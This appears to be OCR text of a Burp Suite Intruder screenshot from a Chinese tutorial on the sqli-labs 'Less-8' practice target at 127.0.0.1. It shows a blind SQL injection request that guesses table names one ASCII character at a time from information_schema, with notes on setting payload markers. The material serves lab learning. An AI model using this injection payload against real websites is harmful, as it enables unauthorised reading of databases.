 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
默认会在url参数上加变量符号，我们需要把这些不要的变量符号去掉
1 GET /Less-8/?id=
§1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=database()%20limit%2
00,1)>101--+§ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
选中某参数，增加变量符号
全选，去掉变量符号
例如只想Ascci码变，只需要选中，增加变量符号就行了
Add §
Clear §
Auto §
Refresh